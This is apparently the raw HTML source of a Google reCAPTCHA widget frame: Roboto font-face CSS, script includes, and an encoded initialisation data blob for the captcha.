  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="lbpibk_i6hNq6FC8tbor-w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="lbpibk_i6hNq6FC8tbor-w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="lbpibk_i6hNq6FC8tbor-w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22f0I4woRMflZ3w5jDvMO/w6LCvzsxwolUTCMWwolCw5/CiAVQwptHGcKzwp3CtMOzw6Anw7lDLsObwqbDtMKLJcOxwqfDvWHDiijCu8Oawp/DoRcsPwV4wp/DnhjDlcKUAwLCrjhDw4jDvxjCrBA8w5RZwpXDjMOgwpZQwpzCsAHDm8O7wr0yKBkvwrkWOMKPw7zCuU/DnkXCpx7CrsOuw5x7wpfDkMK1wovCrTFWZMORwo3Dv8KrwowUH2zDsMOhwrU9QcKsw53ChsO9w6nDl8KCw67DjSzDhcKVwoJHw5B/w5InDcOJXcKvwrVeIcK8w7LCk8Ojw4sVUxM4QB7Du2/[base64]/[base64]/w4IxwoDDgwpUZsOjbMOlw6PDncOPcgI3wqbDrAZDXilfMwjDm8KrWMKYYjA+fsOpQsKPwqXDocOFw4bDucKbeGXCosOwQcOhw4PDjsO+dUvDn1giw6/DssKXSRXCtcO0worDq2PCh8OufsOmTcO4V8Kaw5/[base64]/DiCQIw6bCoQDCs8O2w7QHUyEVJMKKH1vDt8OvwoAYZQ/[base64]/[base64]/[base64]/woZudMOcwp/DnkM8aQgYw6QtwrM5M1Edc8OyXsKGCj7Di8Oqwo/ChXt5K8KtbXQPwrnDisKVMsKJRcKowqxYwpfCniI1wpI/[base64]/Dv8OXByR1wqFWVMOMbsO+CMO/PsKQwoTDtxlAwq85w4cdwq0dw7jChsKMwp3DlUrDjWDDoWhMZcOFbcOHwqlgw5zDnlfDl8OnSMOLw4kDbCwMw4YwwpQPbMKgw40fOAIqw5fCtXwyEsOueUfCuxpdw7QYdTLDucO9esOkw5vDgEw/w5fCh8KSVkjDoUNVw7M+E8KcH8OwRhM6HsK8woXCocOjPx86YhM/wrnDoCrCu2fDosOoaAV9AMKNF8O5wpFLJ8O0w4bCkBHDvjLCpjDCr0J/wodEVVhuw4jCusK1Lj7DjMOow6TCnT9rwosEw5rDm0vCjcKOEcKDwobCjMKBw4LCs0fDmMOPwpVoGEzDv8KMwofDrh56w75qHz3DqiZAasOjwojDqHpew6haH1/DpcKNdXlYRycbwpfCmMOiRmjDjwRRwpAYw5/CvcOAScKMCcKWw4MPw6lCFcKmwqvCr8KORxTCkHXDmgMywqzCkWNSC8KaFToLDBESwonClsO2AkRxBxfClMOvw5NLw7rCs8K+Z8KTH8O3w5HCnEQaF3vDqn1Iwo0Tw5/DnMOKBjdjwpTCrUo+w67Ck8OIKcOHS8KqWwJ+w5DDjCvCkkHCuiVwRcKsw49WZScKwrtTbA7CiAhFUsKqw7HDrB9KwpDClinCtsKawrDCgg7DrcKMNMKgw53ChgXDhsO6wpPCvkLCkmV4wqMiw506D0rCscORw5zDpcOxfsOQASPCtMOyZBIYw7EsY2zDvS/CnFkTNcO4S3/DqUDCm8KmwozClMK3UHIbwpjDrMKgwqVTw5sgw5LDuRbCu8K5w4lbw4V/w4EuwoV8EMKVDQ7DnsOcwqzDtMOoBcKCw5jDg2cQVMOIdGzDh11MV8KLCMKjw6VWcHlXwoUZw57CiMO4bkPDscK0GsOXLsOtwoPCiwxbecK5w61qL0PDtwrCuh3CrsKdwqtbWXjClsKsw6/[base64]/CiMKnesOaKU91byzClFVewqbDqE0NW8OWw7xow6MQw4MRwp5CREVhBcOeSsOhw7ZtwqVzw6/DhsK8EMKbwrBBNjUBe8KHwoVTGQIeSEEiwp7DocO/[base64]/CiMO/IEEKw5rCg1rCsRfDswLDpMKIPxkeMMOcTsKww50ew7TDmm7ChsOJwqnCmcO/w6IdI2FHcsOBSy3CisO9Aickw5g2wqHDs8O7w5rCusOYw4HCvjZmwrHCjcK8wpV+wonDrRpqwp/DgMKww5JwwrcKKcK9HMOGw6PDqmt6BwBBwp7DgcO/wqnDr1vDhGbDkRLCmkPCni7DuV8swqgte2fCicKrw4PCjMKFwoBoAxfCg8OFw7nDg2tpPsK0w53CtxNewp1SWlQ8wr55A2jCmCARwqsxcUlDwoDCs2Ifwo5hAsK3dzrDo1jCnsOJw4zDq8KAbMKQwrg/[base64]/DnsKawoQRwqYuwqfDjMO+wq/Co21lwrY/wqJSw4PCgCDDtFR/bk11F8KxwqMpXcOOw5bDlSfDjcO7w6lFSMOoVG/Cm8KSGTAQUAEgwo9kwphlS2XDuMOOVBPDssKaInI3w41qCsOVw7/CtSfCgF7CuwDDhcKjwqrCicOOZcKYaEPDv2VNw58RYcO9w6ESw6MMCMOnPh3DvcKyRsKsw5XDn8KNfGozDsKaworDjmpzwpDDlEbChsOzYcOtGgvCmCPDkArClcOJC1LDqDY1wq5hI0RPKcOwwrhlR8KGw5TCvinCrVzDrMKNw5TDoTR+w6/DkV9hL8OPw6/[base64]/Co2nDnsKCEcO4w4/Dug3CqRplRcOVECF0LsOFw7h6w4Mbwo3Cg8OZMTUlw43ChijCucK6cCYiw5bCsCDClsOkwrzDsHzChBY7FVzDhy5tVsKxwqDChhTDqMOgQi3CtQdtOkRCTsKdTX7Ct8O/wqs1woB5wrsPWMKaw6bCtMOLwqjDkx/CnwEff8KKOsOgTk/CqcO4OAMtZcKuRnsVQCnCl8Otw6zDn3/DnMOWw7UGw78LwqUnwog6EVHChcOZZcOAEcOlJsOwQMKgwqQjw4xBQQADUlQHw5rDjGLDi2VEwqzCgMO1aX9dAw/[base64]/DgE0iFlNVb8KEw6HDocOJf8OzY8OREMKKeDQCYHJ5w5HCoMOuJ2djw5zDpFPCjcOgw57Dhl/[base64]/[base64]/wpIKwphVfnLCqsOsw7vCq8KSdijCpVnDoMKyOsOtwoZ2VXXDl2fDo1UiPsO6w6pXfMKIOy3Cr1zDtkZ2w7VXDRjDisKwwpAvwqXDhUXDuExZDC5+HsOGXSUkw6k/NcOdwpZPwp1VTxYtw4Urw5/DhMOHb8O6w6rCvCDCkmUiSH3DrcKtDB9Hw5vCvxvClsKMwpYlVi3DmMOeGU/Cl8ODPFogbcK3X8Ogw4h3Q07DiMORw7HDtwLCs8OofMKkTcKicsOYQTAvKsKDwrDDl3cOwoAaJnPDqETDjynCjsOMIzJAw7vDs8OKwpzCmsOGwoJlwoFqw6xcw5hNwotFwrfDn8K9wrI5wrpsMEnDisKXwpcgwoF/w4hXOcOBNcKxw5/ClMOTw7QAB3/Dl8Odw5jCilLDk8K8w4DChMO/wpg7cMOdSsKsdcOUXMK0wqo4bsOUKAJdw5jCmBkYw69/w5bDjDLDgsONXcO+PCHDksOcw7/[base64]/Cq8Ouw5tFZFJfwqY0w4YGTMOSwpdSCkPDjn4aw5l0w64UWnw7w4nDjsOMRV/CsCDCuMKuXsK9PcKnFSREQMKtw6rClcKJw441Q8Kaw6kSFDckIS3DhcK6wrtAwrQOK8Ksw4gjEkt0KRjDmiZwwozCvsK6w5PCmkRYw74jXTfCs8KdOFEkw6jCjsKAB3tUCnHCqMOOw7wtwrbDv8K1PCYow4NVD8KxbMK5HQ/Djyk5w45ww47Dq8KFP8OTdxozw7nCtWxxw5/DvcOcwrzDv303QQ/CkcKzw4xMU21MEMK2MiNuw599wqAjU1/DisOXGcOfwoBYw6pGwpNgw5NGwrwlw6vCmgjCvjgoPMOkWB8QW8KRLcOGA1LCiRosBlV3A0ANMcK4wrR6w7Fcw4LDhcOvJcO4FcKpw5XDmsKbVHrCk8Kxw4/Dm10/w595wrzDqMOlKMOzF8OeDlVUwpVyCMO8PmBEw6/[base64]/CkABQUsOaKMO/w7rDpcOIw47CkwrClX/DtVB3wprCuynCqsOqwqbDnRzDhsKewppZw7Jcw6IawrUNNzjCgRLDu341w4TChScAM8ODwqIdwqZmBsK1w5vCksOOOMOpwrjDoDbCtTvCmCDDh8KNNjcCwodzb1ArwpLDnFg0NgvDhMKFO8ONFVPDusKKWcOOD8K+a1/CoR7CvsO8T20EWMOeY8Kzwr/Dk0vDnW9Aw6nClcOJIMO0w5/ChwTDssKWwqHCs8KYMMOzw7bDnUFzwrd1D8KOwpTDol9MPkPDmgUQw6nCgMK7JsK3w7PDnsKRM8Ogw7lyWsO8bcK6H8K3P0QFwr1JwplbwoxfwrnDmXVCwqxsamPCh3Iuwo7DgcOBCAMHQUJ2QiTDu8OHwrTCuBIpw68yPzJ2Olwhwr0dfXcABGksImrCjDZjw7fDoi/[base64]/[base64]/DlVHCgcOdwp7DnjFGwpPDnsOjZRpiwpw1w6QaGyDDvFt2GsOYwrhRwrbDs0hgw5IDUcO3YsKTwr/Ct8KzwrbC